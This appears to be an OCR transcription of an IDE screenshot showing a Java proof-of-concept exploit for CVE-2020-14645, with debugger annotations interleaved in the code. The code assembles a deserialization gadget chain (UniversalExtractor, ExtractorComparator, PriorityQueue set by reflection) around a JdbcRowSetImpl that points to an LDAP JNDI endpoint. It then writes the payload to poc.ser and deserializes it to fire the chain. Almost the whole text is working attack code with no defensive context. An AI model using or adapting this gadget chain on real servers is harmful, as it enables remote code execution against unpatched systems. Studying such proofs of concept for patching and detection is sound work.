 16
17 public class cve_2020_14645 {
18 public static void main(String[] args) throws Exception { args: []
19 // CVE_2020_14645
20 UniversalExtractor extractor = new UniversalExtractor( sName: "getDatabaseMetaData()", aoParam: null, nTarget: 1); extractor: ".getKey().databaseMetaData"
21 final ExtractorComparator comparator = new ExtractorComparator(extractor); extractor: ".getKey().databaseMetaData" comparator: ExtractorComparator@992
22
23 JdbcRowSetImpl rowSet = new JdbcRowSetImpl(); rowSet: JdbcRowSetImpl@993
24 rowSet.setDataSourceName("ldap://127.0.0.1:8082/khch4r");
25 final PriorityQueue < Object > queue = new PriorityQueue <~> ( initialCapacity: 2, comparator); comparator: ExtractorComparator@992 queue: size = 2
26
27 Object[] q = new Object[] { q: Object[2]@995
28 rowSet,
29 rowSet rowSet: JdbcRowSetImpl@993
30 };
31
32 Field queue1 = queue.getClass().getDeclaredField( name: "queue"); queue1: "transient java.lang.Object[] java.util.PriorityQueue.queue"
33 queue1.setAccessible(true);
34 queue1.set(queue, q); q: Object[2]@995 queue1: "transient java.lang.Object[] java.util.PriorityQueue.queue"
35
36 Field queue2 = queue.getClass().getDeclaredField( name: "size"); queue2: "private int java.util.PriorityQueue.size"
37 queue2.setAccessible(true);
38 queue2.set(queue, 2); queue2: "private int java.util.PriorityQueue.size"
39
40 //serial
41 ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream( name: "poc.ser")); objectOutputStream: ObjectOutputStream@998
42 objectOutputStream.writeObject(queue); queue: size = 2
43 objectOutputStream.close(); objectOutputStream: ObjectOutputStream@998
44
45 //unserial
46 ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream( name: "poc.ser")); objectInputStream: ObjectInputStream@999
47 objectInputStream.readObject(); objectInputStream: ObjectInputStream@999
48 objectInputStream.close();
49 }
50 }